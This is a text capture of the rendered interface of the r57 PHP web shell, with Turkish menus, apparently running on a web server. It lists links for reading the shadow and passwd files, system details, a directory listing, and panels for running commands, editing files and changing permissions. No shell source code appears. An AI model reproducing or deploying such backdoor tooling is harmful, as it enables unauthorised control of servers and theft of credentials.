 r57 shell 1.50
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ delete ]
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realise2 ] [ lsattr ]
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] [ ifconfig ] [ netstat ] [ fstab ] [ fdisk ] [ df -h ]
uname -a :
Linux
sysctl :
-
$OSTYPE :
linux-gnu
Server :
Apache
id :
pwd :
shellindir.us
Komut Uygula: ls -lia
total 400
62677555 drwxr-xr-x 4 4096 Sep 15 05:13
62664872 drwxr-x--- 19 4096 Sep 14 11:59
62675271 -rw-r--r-- 1 88 Sep 12 05:41
39858173 -rw-r--r-- 1 39176 Sep 14 05:13
62677623 drwxr-xr-x 2 4096 Sep 14 05:09
39832774 -rw-r--r-- 1 187320 Sep 12 05:40
62675270 -rw-r--r-- 1 40 Sep 12 05:41
39862865 -rw-r--r-- 1 45592 Sep 15 05:13
62675583 -rw-r--r-- 1 95679 Sep 14 05:06
62677628 drwxr-xr-x 2 4096 Sep 14 05:10
62675216 -rw-r--r-- 1 6142 Sep 12 05:40
62675585 -rw-r--r-- 1 0 Sep 14 05:08
62675589 -rw-r--r-- 1 0 Sep 14 05:09
:: Server uzerinde komut calistir ::
Komut istemi
Calisma Dizini
Uygula
:: Dosya Duzenle ::
Dosya Duzenlemek icin
Dosya Duzenle
:: Modify/Access date(touch) ::
:: Chown/Chgrp/Chmod ::